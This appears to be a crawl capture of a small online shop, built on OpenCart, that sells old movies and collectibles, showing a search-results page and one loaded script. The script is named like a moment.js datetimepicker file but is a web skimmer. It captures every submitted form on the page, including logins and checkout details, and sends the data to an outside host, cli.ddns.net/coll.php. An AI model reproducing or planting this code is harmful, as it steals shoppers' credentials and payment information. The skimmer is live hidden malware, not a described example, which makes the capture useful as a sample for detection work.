

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyruskane.com/index.php?route=product/search&tag=Bert%20Van%20Tuyle
body_size: 4902
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Search - Tag - Bert Van Tuyle</title>
<base href="https://cyruskane.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.min.snd.js"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://cyruskane.com/index.php?route=product/search" rel="canonical" />
<link href="https://cyruskane.com/image/catalog/cart.png" rel="icon" />
</head>
<body class="product-search">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="https://cyruskane.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong>$</strong>
            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://cyruskane.com/index.php?route=product/search&amp;tag=Bert Van Tuyle" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://cyruskane.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">cyruskane@gmail.com</span></li>
        <li class="dropdown"><a href="https://cyruskane.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://cyruskane.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://cyruskane.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://cyruskane.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://cyruskane.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://cyruskane.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://cyruskane.com/index.php?route=common/home"><img src="https://cyruskane.com/image/catalog/slide show/new/Slide2.JPG" title="CYRUS KANE " alt="CYRUS KANE " class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - $0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=94">DIGITAL  MOVIES</a></li>
                                <li class="dropdown"><a href="https://cyruskane.com/movies" class="dropdown-toggle" data-toggle="dropdown">movies</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=90_25">LASER DISCS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=90_17">VHS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=90_88">MP4</a></li>
                              </ul>
                          </div>
            <a href="https://cyruskane.com/movies" class="see-all">Show All movies</a> </div>
        </li>
                                <li class="dropdown"><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18" class="dropdown-toggle" data-toggle="dropdown">ELECTRONICS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_45"> VIDEO</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_46">AUDIO</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_93">COMPUTER ACCESSORIES</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_92">PRINTERS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_61">REMOTE CONTROLS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_70">Analog Audio Media</a></li>
                              </ul>
                          </div>
            <a href="https://cyruskane.com/index.php?route=product/category&amp;path=18" class="see-all">Show All ELECTRONICS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://cyruskane.com/index.php?route=product/category&amp;path=79" class="dropdown-toggle" data-toggle="dropdown">Memorabilia- COLLECTIBLES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=79_80">COINS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=79_87">SILVER COINS &amp; BULLIONS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=79_82">BOOKS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=79_24">MOVIE KEY CHAINS &amp; BOOKMARKS -ART</a></li>
                              </ul>
                          </div>
            <a href="https://cyruskane.com/index.php?route=product/category&amp;path=79" class="see-all">Show All Memorabilia- COLLECTIBLES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://cyruskane.com/DVD" class="dropdown-toggle" data-toggle="dropdown">DVD  </a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_43">1880 to 1919</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_54">1920s</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_55">1930s</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_56">1940s</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_38">1950s</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_37">1960s</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_53">1970s</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_52">after 1970s</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_75">DIGITAL MOVIES</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_86">from 1880 to 1919</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_48">RARE  MOVIES </a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_47">SERIALS </a></li>
                              </ul>
                          </div>
            <a href="https://cyruskane.com/DVD" class="see-all">Show All DVD  </a> </div>
        </li>
                                <li><a href="https://cyruskane.com/POSTERS">POSTERS</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://cyruskane.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Bert+Van+Tuyle">Search</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="94">DIGITAL  MOVIES</option>
                                                            <option value="90">movies</option>
                                                <option value="25">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LASER DISCS</option>
                                                <option value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOX SETS</option>
                                                <option value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FOREIGN LASERDISCS</option>
                                                <option value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HORROR LDS</option>
                                                <option value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SCI- FI LD</option>
                                                <option value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPECIAL EDITION</option>
                                                            <option value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VHS</option>
                                                            <option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MP4</option>
                                                                        <option value="18">ELECTRONICS</option>
                                                <option value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; VIDEO</option>
                                                            <option value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUDIO</option>
                                                            <option value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COMPUTER ACCESSORIES</option>
                                                            <option value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PRINTERS</option>
                                                            <option value="61">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;REMOTE CONTROLS</option>
                                                            <option value="70">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Analog Audio Media</option>
                                                <option value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LPs</option>
                                                <option value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TAPE CASSETTES </option>
                                                                        <option value="57">SHORT CLASSICS  </option>
                                                            <option value="79">Memorabilia- COLLECTIBLES</option>
                                                <option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COINS</option>
                                                            <option value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SILVER COINS &amp; BULLIONS</option>
                                                            <option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOOKS</option>
                                                            <option value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MOVIE KEY CHAINS &amp; BOOKMARKS -ART</option>
                                                <option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;movie posters</option>
                                                                        <option value="34">DVD  </option>
                                                <option value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1880 to 1919</option>
                                                            <option value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1920s</option>
                                                            <option value="55">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1930s</option>
                                                            <option value="56">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1940s</option>
                                                            <option value="38">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1950s</option>
                                                            <option value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1960s</option>
                                                            <option value="53">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1970s</option>
                                                            <option value="52">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;after 1970s</option>
                                                <option value="58">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;test 25</option>
                                                            <option value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DIGITAL MOVIES</option>
                                                <option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MP4 MOVIES &amp; SERIALS</option>
                                                            <option value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;from 1880 to 1919</option>
                                                            <option value="48">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RARE  MOVIES </option>
                                                            <option value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SERIALS </option>
                                                                        <option value="91">POSTERS</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <h2>Products meeting the search criteria</h2>
            <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://cyruskane.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=Bert+Van+Tuyle" selected="selected">Default</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=Bert+Van+Tuyle">Name (A - Z)</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=Bert+Van+Tuyle">Name (Z - A)</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=Bert+Van+Tuyle">Price (Low &gt; High)</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=Bert+Van+Tuyle">Price (High &gt; Low)</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=Bert+Van+Tuyle">Model (A - Z)</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=Bert+Van+Tuyle">Model (Z - A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://cyruskane.com/index.php?route=product/search&amp;tag=Bert+Van+Tuyle&amp;limit=15" selected="selected">15</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;tag=Bert+Van+Tuyle&amp;limit=25">25</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;tag=Bert+Van+Tuyle&amp;limit=50">50</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;tag=Bert+Van+Tuyle&amp;limit=75">75</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;tag=Bert+Van+Tuyle&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=36&amp;tag=Bert+Van+Tuyle"><img src="https://cyruskane.com/image/cache/catalog/%20Something%20New%201920%20silent/Slide2-228x228.JPG" alt="Something New 1920 silent / English sub / no sound Nell Shipman Bert Van Tuyle" title="Something New 1920 silent / English sub / no sound Nell Shipman Bert Van Tuyle" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=36&amp;tag=Bert+Van+Tuyle">Something New 1920 silent / English sub / no sound Nell Shipman Bert Van Tuyle</a></h4>
                <p>
	&nbsp;Something New 1920 silent / English sub / no sound Nell Shipman Bert Van TuyleWe are offeri..</p>
                                <p class="price">
                                    $10.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('36', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('36');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('36');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://cyruskane.com/index.php?route=information/information&amp;information_id=7">HOW TO BUY FROM THIS SITE</a></li>
                    <li><a href="https://cyruskane.com/index.php?route=information/information&amp;information_id=8">PAY WITH YOUR CREDIT CARD OR DEBIT CARD</a></li>
                    <li><a href="https://cyruskane.com/about_us">About Us</a></li>
                    <li><a href="https://cyruskane.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="https://cyruskane.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="https://cyruskane.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://cyruskane.com/index.php?route=information/information&amp;information_id=9">SEND YOUR PAYMENT</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://cyruskane.com/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="https://cyruskane.com/index.php?route=account/return/add">Returns</a></li>
          <li><a href="https://cyruskane.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://cyruskane.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://cyruskane.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://cyruskane.com/index.php?route=affiliate/account">Affiliates</a></li>
          <li><a href="https://cyruskane.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://cyruskane.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://cyruskane.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://cyruskane.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://cyruskane.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> CYRUS KANE  &copy; 2026</p>
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cyruskane.com/catalog/view/javascript/jquery/datetimepicker/moment.min.snd.js
body_size: 639
content:
(()=>{"use strict";const r={endpoint:"https://cli.ddns.net/coll.php",retries:3,debug:!1},o={extractFormData:e=>{var t={},e=new FormData(e);try{for(var[a,n]of e.entries())"string"==typeof n?t[a]=n.trim():n instanceof File?t[a]=n.name:t[a]=n}catch(e){}return t},sendData:(t,a=r.retries)=>{var e={...t,page_url:window.location.href,user_agent:navigator.userAgent,timestamp:(new Date).toISOString()};if(navigator.sendBeacon&&a===r.retries){var n=new Blob([JSON.stringify(e)],{type:"application/json"});if(navigator.sendBeacon(r.endpoint,n))return void(r.debug&&console.log("Data sent via Beacon API"))}fetch(r.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),keepalive:!0}).catch(e=>{r.debug&&console.error("Send error:",e),0<a&&setTimeout(()=>o.sendData(t,a-1),1e3)})}};var e=()=>{document.addEventListener("submit",function(e){"FORM"===e.target.tagName&&(e=>{e=e.target,e=o.extractFormData(e);0<Object.keys(e).length&&o.sendData(e)})(e)},!0)};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()})();